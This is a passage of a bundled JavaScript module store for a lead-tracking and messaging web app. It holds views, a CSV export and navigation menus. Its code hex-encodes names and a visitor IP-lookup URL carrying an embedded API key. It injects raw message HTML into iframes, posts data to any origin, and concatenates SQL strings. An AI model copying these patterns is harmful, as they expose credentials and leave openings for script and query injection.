modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(\"64656d616e64626173655f7061727365\");\r\napiurl = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(\"687474703a2f2f6170692e64656d616e64626173652e636f6d2f6170692f76322f69702e6a736f6e3f6b65793d30643163633033643137353866336262643665333334313063326234626638343535383437333034\") + \"&callback=document.\" + apifnname + \"&query=\" + vals.ip;\r\n\r\nvar uuid = vals.ip;\r\n\r\nif (!window[\"__callbackuuid\"])\r\n{\r\nwindow[\"__callbackuuid\"] = {};\r\nwindow.addEventListener('message', function(event)\r\n{\r\nvar uuid = event.data.__callbackuuid;\r\nif (window[\"__callbackuuid\"][uuid])\r\nwindow[\"__callbackuuid\"][uuid](event);\r\n});\r\n}\r\nwindow[\"__callbackuuid\"][uuid] = function(event)\r\n{\r\nvals = modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(event.data);\r\npush([\"nop\"]);\r\n}\r\n\r\nwhile (document.getElementById(\"iframecontainer\"))\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").removeElement(document.getElementById(\"iframecontainer\"));\r\n\r\nmodtask.ldmod(\"host\\\\browser\\\\iframe\").insertHiddenIframe(\"data:text/html,<html><head></head><body></body><script>document['\" + apifnname + \"'] = function(data) { data['__callbackuuid'] = '\" + uuid + \"'; window.parent.postMessage(data, '*'); }; var url =  '\" + apiurl + \"'; var script = document.createElement('script');script.type = 'text/javascript';script.src = url;var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(script, s);</script></html>\", \"iframecontainer\");\r\n},\r\n\r\nfunction(push)\r\n{\r\nvar ret = [];\r\n\r\nvar allprops = modtask.getModData().getPropertyTypes();\r\n\r\nvals.tm = modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65();\r\nvals.apiurl = apiurl;\r\nvals.transaction =  modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(vals);\r\n\r\nvar obj = {};\r\nvar p, label;\r\nfor(p in allprops)\r\n{\r\nif (typeof(vals[p]) != \"undefined\")\r\nobj[p] = vals[p];\r\n}\r\n\r\nmodtask.getModData().updateObject(\r\nmodtask.sourcepart.initval.obj.id,\r\nobj,\r\nfunction(_obj)\r\n{\r\nvar p;\r\nfor(p in _obj)\r\nmodtask.sourcepart.initval.obj[p] = _obj[p];\r\n\r\n\r\npush([\r\n\"query\",\r\n\r\nmodtask.sourcepart.initval.grid,\r\n\r\n{ \"action\" : \"updateitem\" ,  \"obj\" : modtask.sourcepart.initval.obj }, modtask, \"\"\r\n\r\n]\r\n);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n\r\n}\r\n]);\r\n}\r\n\r\nmodtask.getModData = function()\r\n{\r\nmodtask.datamod = \"rel:data\";\r\n\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\messaging\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"kernel\\\\path\").rel(\"data\"),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\r\n\"modquerybuilder\" : modtask\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.field = \"reciever\";\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nvar conditionstring = \"\";\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nconditionstring += \" 1 = 1 \";\r\nif (filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND `\" + modtask.field + \"` REGEXP '\" + modtask.sqlec.encodeStringToSQLStrSingleQuoted(filterconfig.textsearch) + \"'\";\r\n}\r\nif (filterconfig.inverse == \"Yes\")\r\n{\r\nconditionstring = \" AND NOT (\" + conditionstring + \") \";\r\n}\r\nelse\r\n{\r\nconditionstring  = \" AND \" + conditionstring;\r\n}\r\n\r\n\r\nconditionstring += \" order by processstate desc, `datetime` desc \" ;\r\n\r\nreturn conditionstring;\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:overview\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\messaging\\data"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"messaging\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"ownerid\" : [\"int\", \"11\"],\r\n\"processstate\" : [\"int\", \"11\"],\r\n\"viewstate\" : [\"int\", \"11\"],\r\n\"datetime\" : [\"datetime\", false],\r\n\"sender\" : [\"varchar\", \"8192\"],\r\n\"reciever\" : [\"varchar\", \"8192\"],\r\n\"cc\" : [\"varchar\", \"8192\"],\r\n\"subject\" :  [\"varchar\", \"8192\"],\r\n\"body\" : [\"longtext\", false],\r\n\"raw\" : [\"longtext\", false],\r\n\"rawsource\" : [\"varchar\", \"8192\"]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\messaging\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar extra  = \"\";\r\n\r\npush(\r\n{\r\n\"css\" : \"background-color:theme.color1;padding:1%;margin:1%;width:98%;\" + extra,\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:98%;padding-left:1%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.fineprint;background-color:theme.color1;padding:1%;margin:1%;font-weight:bold;text-align:center;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.obj.reciever\r\n},\r\n\r\n{\r\n\"css\" : \"border:solid 1px;background-color:theme.color0;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"taskraid\\\\viewer\\\\messaging\\\\body\",\r\n\"initval\" :\r\n{\r\n\"body\" :  modtask.ldmod(\"core\\\\string\").a7265706c616365546f6b656e73(\r\nmodtask.sourcepart.initval.obj.body,\r\n{ \"TOKEN_URL_BASE\" :  ('https:' == document.location.protocol ? 'https://' : 'http://') + \"tracktoact.com/apps/visileads/public/api\" }\r\n)\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"taskraid\\\\viewer\\\\messaging\\\\body\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["taskraid\\viewer\\messaging\\body"] = "\r\nvar modtask =\n{\n  	\"uiconfig\" : \"raw\", \n	focus : function()\n	{ \n 		modtask.modcontroller.elmod.focus(\"input\", modtask[\"itemid\"]);\n	},		\n \n 	rdr : function(itemid)\n	{     \n		modtask[\"itemid\"] = itemid;      \n		var html = \"\"; \n		var style = \"\", extras = \"\";		\n		style = \"max-width:100%;width:100%;font-family:inherit;border: none;margin:0;padding:0;font-size:inherit;\";\n		extras = \"\";   \n      var textareaconfig = false;\n         \n      html += modtask.ldmod(\"host\\\\browser\\\\iframe\").genFullIFrame(\"/aaaaaaaaaaaaaaaaa\", \n            itemid + \"iframe\", \" onload='javascript:document.resizeIframe(this);' \");\n\n      document.resizeIframe = modtask.resizeIframe;\n      modtask.modcontroller.elmod.write(itemid, modtask.modcontroller.modcanvas.getWrapperDiv(itemid + \"wrapper\", html));  \n      modtask.updateIFrameContent(itemid + \"iframe\", modtask.sourcepart.initval.body);\n\n   } \n}\n\nmodtask.resizeIframe = function(obj)\n{\n   obj.style.height = obj.contentWindow.document.body.scrollHeight + 'px';\n   modtask.height = obj.contentWindow.document.body.scrollHeight;\n   modtask.width = obj.contentWindow.document.body.scrollWidth;\n   modtask.ldmod(\"ui\\\\raw\").handleSequenceName(\n      \"onresize\",\n      function() {  } ,\n      function() {  }\n   );    \n} \n\nmodtask.updateIFrameContent = function(id, content)\n{	\n//   content = \"<html><body backgound='white'>\" + content + \"</body></html>\"; 	\n   var iframe = \n      modtask.modcontroller.elmod.browser_getElementById(id);\n   var doc = iframe.document;\n   if(iframe.contentDocument)\n      doc = iframe.contentDocument; // For NS6\n   else if(iframe.contentWindow)\n      doc = iframe.contentWindow.document\n   doc.open();\n   doc.writeln(content);	\n   doc.close(); \n};\n\nmodtask.getDependencies = function(moduleconfig)\n{\n   var ret =  \n   [\n      [\"modtask\", \"host\\\\browser\\\\iframe\"],\n      [\"modtask\", \"ui\\\\raw\"] \n   ]; \n   return ret;\n} ;";a494e4c494e4553544f5245["t2a\\app\\viewer\\reports\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:100%\",\r\n\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"padding:1%;theme.title1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"T2AMail Download\"\r\n},\r\n\r\n\"footer\" : modtask.exportButton\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.exportButton = function(push)\r\n{\r\nvar tbl = modtask.ldmod(\"rel:..\\\\..\\\\uservariables\").get_usertables(modtask.sourcepart.initval.user.id).monitor;\r\n\r\npush(\r\n{\r\n\"css\" : \"theme.button2;margin-left:2%;width:20%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Generate\",\r\n\"tap\" :\r\n[\r\n[\r\n\"replace\",\r\n{\r\n\"css\" : \"background-color:theme.color3;width:96%;padding:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :  function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sql\",\r\n\"initval\" :\r\n{\r\n\"queries\" :\r\n[\r\n\r\n\"select distinct CONCAT(userid, '.\" + modtask.sourcepart.initval.user.id + \"@t2amail.com')  from \" + tbl\r\n],\r\n\r\n\"columnnames\" :\r\n[\r\n\"T2AMAIL\"\r\n],\r\n\r\n\"resultname\" : \"tracktoactt2amails\",\r\n\r\n\"format\" : \"csv\",\r\n\r\n\"action\" : \"create\",\r\n\r\n\r\n\"relconfigmod\" : \"..\\\\..\\\\config\\\\data\"\r\n\r\n\r\n}\r\n}\r\n);\r\n}\r\n}\r\n}\r\n]\r\n]\r\n});\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\backup\"],\r\n[\"modtask\", \"ui\\\\w\\\\sql\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\sql"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar configname = modtask.sourcepart.initval.relconfigmod;\r\nmodtask.sourcepart.initval.action = \"backup\";\r\nvar mod = modtask.sourcepart.__modui.ldmod(\"ui\\\\node\\\\api\\\\sql\").sp(\"relconfigmod\", configname);\r\nmod.run(\r\nmodtask.sourcepart.initval,\r\nfunction(output)\r\n{\r\n\r\n\r\npush(\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"padding:1%;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"The file has been created!\"\r\n}\r\n]\r\n},\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"margin-left:2%;theme.button3;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Download\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(output.url);\r\npush([\"nop\"]);\r\n}\r\n},\r\n{\r\n\"css\" : \"margin-left:2%;theme.button3;\",\r\n\"parts\"  : \"text\",\r\n\"what\" : \"Remove\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nmodtask.sourcepart.initval.action = \"removebackup\";\r\nmod.run(\r\nmodtask.sourcepart.initval,\r\nfunction(output)\r\n{\r\npush(\r\n[\r\n[\r\n\"replace\",\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"The file was removed!\"\r\n},\r\nmodtask\r\n],\r\n[\"push\", \"onremove\"]\r\n]\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Cannot remove backup. Error: \" + outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n]);\r\n}\r\n);\r\n}\r\n]\r\n}\r\n]\r\n}\r\n}\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush({\r\n\"css\" : \"background-color:theme.color3;padding:1%;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Error: \" + outcome.reason\r\n});\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\node\\api\\sql"] = "\r\n\r\nvar modtask =\r\n{\r\nrun : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\nif (!modtask.relconfigmod) modtask.relconfigmod = \"..\\\\config\\\\data\";\r\n\r\nif (!params.format)\r\nparams.format = \"csv\";\r\nif (!params.action)\r\nparams.action = \"create\";\r\nif (!params.queries)\r\nparams.queries = [];\r\nif (!params.columnnames)\r\nparams.columnnames = [];\r\nif (!params.resultname)\r\nparams.resultname = \"unnamed\";\r\n\r\n\r\nvar cmd = \"\";\r\n\r\ncmd += \"__resultsfile__\";\r\ncmd += \",\";\r\nswitch(params.action)\r\n{\r\ncase \"removebackup\":\r\ncmd += \"removebackup\";\r\nbreak;\r\ndefault :\r\ncmd += \"backup\";\r\nbreak;\r\n}\r\ncmd += \",\" + params.format;\r\ncmd += \",\" + ce.ec(params.resultname);\r\nvar i;\r\nfor(i=0; i < params.columnnames.length; ++i)\r\ncmd += \",\" + ce.ec(params.columnnames[i]);\r\nfor(i=0; i < params.queries.length; ++i)\r\ncmd += \"__QUERY_SEP__\" + params.queries[i];\r\n\r\nmodtask.ldmod(\"rel:..\\\\qb\").run(\r\ncmd,\r\nfunction(result)\r\n{\r\nvar fname = result[0][0];\r\nvar url = modtask.__modtask.ldmod(\"rel:\" + modtask.relconfigmod).getName(\"dataservice\") +  \"backup/\" + fname;\r\nokpush(\r\n{ \"url\" : url, \"fname\" : fname }\r\n);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\qb\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\top"] = "\r\nvar modtask = function(push)\n{ \n   if (!modtask.sourcepart.initval.modcfg)\n   { \n      push( { \"parts\" : \"text\", \"what\" : \"Error.please.specify.modcfg\" }); \n      return ;\n   }\n   modtask.modcfg = modtask.sourcepart.initval.modcfg; \n   modtask.ldmod(\"rel:session\").sp(\"dataservice\", modtask.sourcepart.initval.modcfg.getName(\"dataservice\") ).getUser(\n      function(user)\n      { \n         modtask.user = user;\n         push( { \"parts\" : \"wait\" });\n      }\n  );\n} \n\nmodtask.queries = {};\n\n\n\n\n\nmodtask.queries.menuselect = function(params) \n{ \n   var ret = [\n      [\"nop\"],\n      function(push)\n      {\n         modtask.seqs.onmenuselect(push, params.msg) \n      },\n      function(push)\n      { \n         params[\"success\"] = true;\n         params[\"reason\"] = \"\";\n         push([\"nop\"]); \n      }  \n   ]; \n   return ret;\n}\n\n\nmodtask.modnav = {};\nmodtask.queries.set = function(param)\n{ \n   var ret =  \n   [\n      [\"nop\"],\n      function(push)\n      {\n         modtask.topmenumap = param.topmenumap;\n         modtask.topmenuconfig = param.topmenuconfig;\n         modtask.modnav = param.modnav;\n         modtask.modnav.modshelltop = modtask;\n         if (!param.selection)\n         {\n            var p, firstitem;\n            for(p in modtask.topmenumap)\n            {\n               firstitem = p;\n               break; \n            } \n            modtask.currentmenuname = firstitem;\n            param.selection\n         } \n         else\n         { \n            modtask.currentmenuname = param.selection;\n         }\n\n         push([\"replace\",  \n               function(push)\n               {\n                  push(\n                  {\n                     \"parts\" : \n                     {\n                        \"header\" :\n                        {\n                           \"parts\" : \n                           [\n                              modtask.topbar,\n                              modtask.undertopbar\n                           ]\n                         }\n                     }\n                   }\n                   );\n               },\n               modtask\n               ]\n \n               ); \n      }\n       \n   ];\n   return ret;\n\n};\n\nmodtask.undertopbar = function(push)\n{\n   push(\n   {\n      \"parts\" : \n      {\n      \"header\" : \n      {\n         \"parts\" : \n         [\n            modtask.seperator,\n            {\n               \"css\" : \"padding:0.5%;width:99%;\",\n               \"parts\" : \n               {\n                  \"header\" : modtask.currentview\n               }\n            }\n          ]\n          }\n          }});\n\n\n\n}\n\nmodtask.ready = function(push)\n{\n   if (!modtask.sourcepart.initval.modcfg)\n      push([\"nop\"]);\n   else \n      push([\"push\", \"onuserstate\"]);\n}\nmodtask.seperator = \n{\n   \"parts\" : \"text\",\n   \"what\" : \" \"\n};\n\nmodtask.user = false;\n\n\n\nmodtask.currentmenuname = \"\";\nmodtask.currentselection = function(push)\n{\n   push({ \"css\" : \"font-size:80%;padding:1%;\", \"parts\" : \"text\", \"what\" : \"\" }); \n} \nmodtask.currentview = function(push)\n{\n   push(modtask.getView(modtask.currentmenuname));\n}\n\nmodtask.topmenuconfig = {};\nmodtask.topmenumap = {};\n\nmodtask.getView = function(mod)\n{\n  var map = modtask.topmenumap; \n  if (map[mod])\n  {\n     mod = map[mod];\n     var initval =   \n     {\n         \"modnav\" :  modtask.modnav, \n         \"modcfg\" : modtask.modcfg,\n         \"user\" : modtask.user,\n         \"extraheaderbar\" : modtask.extraheaderbar\n     };        \n     if (typeof(mod) == \"string\")\n     {\n        return { \n            \"parts\" : \"ext\", \n            \"what\" : mod,\n            \"initval\" : initval \n         };\n     }\n     else \n     {\n        return mod.returnView(initval);\n     }\n  }\n  else \n  {\n     return { \"parts\" : \"text\", \"what\" : \"Please setup topmenumap\" };\n  }\n}\n\n\nmodtask.currentviewoverlay = function(push)\n{ \n   push({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  }); \n}\n\n\nmodtask.extraheaderbar = function(push)\n{\n   push({ \"parts\" : \"text\", \"what\" : \" \" }); \n} \nmodtask.topbar = function(push)\n{\n   push(\n   {\n      \"css\"    : \"overflow : hidden;border-bottom:1px solid theme.color7;padding-top:1%;padding-left:0.5%;padding-right:0.5%;margin:none;\",  \n      \"parts\"  : \n      { \n         \"left\" : \n         {   \n            \"css\" : \"width:30%;vertical-align:top;theme.selectable;\",   \n            \"parts\" : \n            {\n               \"left\" : \n               {\n                  \"parts\" : \"ext\",\n                  \"what\" : modtask.sourcepart.initval.logomod\n               }\n            } \n         } \n\n         ,\"right\" :\n         {\n            \"css\" : \"width:70%;\",\n            \"parts\" : \n            {                  \n               \"right\" : \n               {\n                  \"css\" : \"width:98%;padding-right:1%;\",                    \n                  \"parts\" : \n                  [\n                     modtask.extraheaderbar,\n                     modtask.currentselection,\n                     {\n                        \"css\" : \"margin-top:2%;margin-right:1%;\",\n                        \"parts\" :\n                        {\n                           \"left\" :                    \n                           {\n                              \"parts\" : \"ext\",\n                              \"what\" : \"rel:dropdown\",\n                              \"initval\" : \n                              {\n                                 \"topmenuconfig\" : modtask.topmenuconfig,\n                                 \"topmenumap\" : modtask.topmenumap,\n                                 \"overlaytarget\" :  modtask.undertopbar,\n                                 \"user\" : modtask.user\n                              },\n\n                              \"onmenuclick\" : \n                              [\n                                 [\"nop\"],\n                                 function(push)\n                                 {\n                                    modtask.Log(push.sourcepart.extpart.info.totalselectionobjs[0].name); \n                                    modtask.seqs.onmenuselect(push, push.sourcepart.extpart.info.totalselectionobjs[0].name);\n                                 }  \n                              ] \n                           }\n                        }\n                     }      \n                  ]\n               }\n            }\n         }\n      }  \n   }); \n}\n\n\n\n// placeholder \nmodtask.seqs = {};\nmodtask.seqs.onmenuselect = function(push, menuname) \n{ \n   modtask.currentmenuname = \"\"; \n   switch(menuname)\n   {\n      case \"LOGIN\" : \n         push([\"overlay\", \n               { \n                  \"parts\" : \"ext\", \n                  \"what\" : \"rel:login\",\n                  \"initval\" : \n                  {\n                     \"modcfg\" : modtask.sourcepart.initval.modcfg\n                  },\n\n                  \"success\" : \n                  [\n                     [\"query\", false, \"val\", modtask, \"user\"],\n                     function(push)\n                     { \n                        modtask.ldmod(\"rel:session\").setUser(\n                           modtask.user,\n                           function()\n                           {\n                              push([\"push\", \"onuserstate\"]);  \n                           }\n                        );   \n                     } \n                  ]\n               }, \n               modtask.seperator] );\n         break;                                       \n      case \"LOGOUT\" :\n         modtask.ldmod(\"rel:session\").setUser(false, \n            function()\n            { \n               modtask.user = false; \n               push([\"push\", \"onuserstate\"]); \n            }\n         );  \n         break; \n      default : \n         modtask.currentmenuname = menuname; \n         push(\n         [\n            [\"nop\"],\n            function(push)\n            { \n               push([\"coverlay\", modtask.currentviewoverlay, modtask.currentview]); \n            },\n            [\"nop\", false, 300],\n            [\"replace\", { \"parts\" : \"text\", \"what\" : \" \" }, modtask.extraheaderbar],\n            [\"refresh\", modtask.currentselection],\n            [\n               \"replace\",\n               modtask.getView(menuname), \n               modtask.currentview\n            ]\n         ]);                                        \n         break;\n   }\n}\n \nmodtask.init = function()\n{\n   if (typeof(window) != \"object\") return ;\n   if (\"onhashchange\" in window)\n   {\n      window.onhashchange = function()\n      {\n         modtask.ldmod(\"host\\\\browser\\\\libs\").refresh(); \n      }\n   }\n   else \n   {\n      alert(\"Your browser type is not supported. Some features might be broken\");\n   } \n};\n \nmodtask.getDependencies = function(moduleconfig)\n	{\n 		var ret =  \n		[ \n         [\"modtask\", \"rel:dropdown\"],\n         [\"modtask\", \"rel:session\"],\n         [\"modtask\", \"rel:login\"]  \n      ];\n		return ret;\n	} ;";a494e4c494e4553544f5245["ui\\w\\shell\\dropdown"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\n\r\n\r\nvar id = 1;\r\nmodtask.itemsgrid.griddata = {};\r\nvar p;\r\n\r\n\r\nfor(p in modtask.sourcepart.initval.topmenumap)\r\n{\r\nmodtask.itemsgrid.griddata[id] = { \"id\" : id, \"name\" : p  };\r\nif (modtask.sourcepart.initval.topmenuconfig[p].icon)\r\nmodtask.itemsgrid.griddata[id][\"icon\"] = modtask.sourcepart.initval.topmenuconfig[p].icon;\r\n\r\n\r\nid++;\r\n\r\n\r\n}\r\nmodtask.itemsgrid.griddata[id] = { \"id\" : id, \"icon\" : \"ui\\\\w\\\\shell\\\\login.png\", \"name\" : modtask.sourcepart.initval.user == false ? \"LOGIN\" : \"LOGOUT\"  };id++;\r\n\r\n\r\n\r\n\r\n\r\nvar obj = {};\r\nvar ret = {\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.menugrid\r\n}\r\n};\r\npush(ret);\r\n}\r\n\r\nmodtask.menugrid = function(push)\r\n{\r\nmodtask.menugrid.griddata =\r\n{\r\n\"1\" : { \"id\" : \"1\" }\r\n};\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\r\n\"datamod\" : modtask.ldmod(\"ui\\\\adp\\\\map\").sp('dynamicmap',\r\nfunction(okpush, failpush)\r\n{\r\nokpush(modtask.menugrid.griddata);\r\n}\r\n),\r\n\"disableautoload\" : false,\r\n\"listsize\" : 1,\r\n/* Results Orientation */\r\n\"resultsorientation\" : \"left\",\r\n\"selectionmethod\" : \"multi\",\r\n\"disableinfobar\" : true,\r\n\"disableheader\" : true,\r\n\r\n\r\n\"selectionbar\" : false,\r\n\"selector\" :\r\n{\r\n\"getItem\" : function(obj, togglefn, fixedsize, selected)\r\n{\r\nvar ret =\r\n{\r\n\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9776;\" ,\r\n\"css\" : \"height:40px;	line-height:40px;	 	text-decoration:none;	text-align:right; cursor:pointer;min-width:50px;font-weight:bold;font-size:200%;width:100%;theme.selectable;vertical-align:middle;\" + (selected ? \"\" : \"theme.disabled;\"),\r\n\"tap\" : togglefn\r\n};\r\nreturn ret;\r\n}\r\n}\r\n},\r\n/* Events */\r\n\"onqueryready\": [[\"nop\"]],\r\n\"onnavigatestart\": [[\"nop\"]],\r\n\"onnavigate\": [[\"nop\"]],\r\n\"onchange\" :\r\n[\r\n\r\n\r\n[\"query\", false, { \"action\" : \"info\" }, false, \"info\"],\r\nfunction(push)\r\n{\r\nif (push.sourcepart.info.totalselectionobjs.length > 0)\r\n{\r\nmodtask.dialogbox.ison = true;\r\npush([\"overlay\", modtask.dialogbox, modtask.sourcepart.initval.overlaytarget]);\r\n}\r\nelse\r\n{\r\nif (modtask.dialogbox.ison)\r\n{\r\nmodtask.dialogbox.ison = false;\r\npush([\"remove\", modtask.dialogbox]);\r\n}\r\nelse\r\npush([\"nop\"]);\r\n}\r\n}\r\n]\r\n});\r\n}\r\n\r\nmodtask.itemsgrid = function(push)\r\n{\r\n\r\nvar parts = [];\r\nvar p;\r\nfor(p in modtask.itemsgrid.griddata)\r\nparts.push( modtask[\"getItem\"](modtask.itemsgrid.griddata[p] ));\r\n\r\n\r\npush( { \"parts\" : { \"header\" : { \"parts\" : parts } } } );\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask[\"getItem\"] =  function(obj)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nfunction(push)\r\n{\r\nif (obj.icon)\r\n{\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(obj.icon);\r\npush(\r\n{\r\n\"css\" :  \"theme.imgicon;\" +\r\n\";vertical-align:top;background-color:theme.color0;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n});\r\n}\r\nelse\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.imgicon;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n});\r\n}\r\n},\r\n\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : obj.name ,\r\n\"css\" : \"white-space: nowrap;text-overflow: ellipsis;overflow:hidden;font-weight:bold;font-size:110%;width:80%;theme.selectable;;margin:2%;line-height:20px;\",\r\n\"tap\" : function(push)\r\n{\r\n\r\nmodtask.info = { \"totalresults\" : 0, \"thisiterationobjs\":  [],   \"totalselectionobjs\" : [obj],   \"lastoffset\" : 0,  \"lastiteration\" : 0 };\r\npush(\r\n[\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\n[\"nop\", false, 500],\r\n[\"refresh\", modtask],\r\n[\"push\", \"onmenuclick\"]\r\n]\r\n);\r\n\r\n\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\nreturn ret;\r\n};\r\n\r\n\r\n\r\n\r\n\r\nmodtask.val = false;\r\nmodtask.dialogbox = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"margin-left:50%;width:49%;theme.overlay;border: 1px solid theme.color7;margin-top:0%;;\",\r\n\"parts\" : {}\r\n};\r\n\r\nvar headertitle = \"\";\r\nvar isloggedin = false;\r\nif (modtask.sourcepart.initval.user == false)\r\nheadertitle = \"  &zwnj; \";\r\nelse\r\n{\r\nisloggedin = true;\r\nif 